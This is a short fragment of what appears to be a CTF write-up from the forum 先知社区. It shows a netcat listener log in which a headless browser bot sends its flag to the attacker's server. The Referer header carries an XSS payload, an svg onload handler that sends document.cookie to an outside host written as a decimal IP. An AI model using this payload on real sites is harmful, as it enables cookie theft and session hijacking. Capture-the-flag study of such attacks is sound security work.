 Connection closed, listening again.
Connection from [133.130.88.37] port 1234 [tcp/*] accepted (family 2, sport 38052)
GET /?flag=FLAG{a4de8afa8f2d 5d3e} HTTP/1.1
Host: 134.175.33.164:1234
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/64.0.3264.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://bcd699e871d46c191f3c43a7197c18440b308507.knock.xss.moe/?q=%3Csvg/onload=window.open(`//2259624356:1234/?${document.cookie}`)%3E
Accept-Encoding: gzip, deflate
Connection closed, listening again.
先知社区